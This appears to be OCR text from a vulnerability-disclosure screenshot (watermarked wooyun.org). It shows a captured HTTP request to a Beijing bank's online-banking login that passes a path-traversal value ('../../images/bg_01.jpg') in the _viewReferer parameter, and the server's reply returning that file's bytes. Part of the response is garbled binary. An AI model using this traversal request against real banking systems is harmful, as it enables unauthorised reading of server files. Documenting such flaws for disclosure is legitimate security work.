 Request
Raw Params Headers Hex
POST /per/login.do HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml,
image/gif, image/pjpeg, application/x-ms-xbap, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, application/QVOD,
application/QVOD, */*
Referer: https://ibs.bjrcb.com/per/prelogin.do?_locale=zh_CN
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64;
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0; InfoPath.2; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: ibs.bjrcb.com
Content-Length: 168
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=0000JHVQsxfdQeHB-TVNFwXKsii:190bff2dj
_viewReferer=../../images/bg_01.jpg%3f&PasswordEncode=&_locale=zh_C
N&CSIISignature=bjrcb&UserCert=&T=1&CertEnableFlag=NO&randKey=
736383&UserId=111111111&_tokenName=7bqq
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 12 Jun 2015 10:15:41 GMT
Server: IBM_HTTP_Server
Pragma: No-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Last-Modified: Wed, 15 Apr 2015 02:50:36 GMT
Content-Length: 1143
Set-Cookie: JSESSIONID=0000gxymELwX7A2EdyMBbO-FGr5:190bff2dj;
Path=/
Keep-Alive: timeout=10, max=20000
Connection: Keep-Alive
Content-Type: image/jpeg
Content-Language: zh-CN
Exif II* Ducky P )http://ns
.adobe.com/xap/1.0/ <?xpacket begin="锘
id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta
xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.0-c060
61.134777, 2010/02/12-17:32:00 "> <rdf:RDF
xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
<rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/"
xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"
www.wooyun.org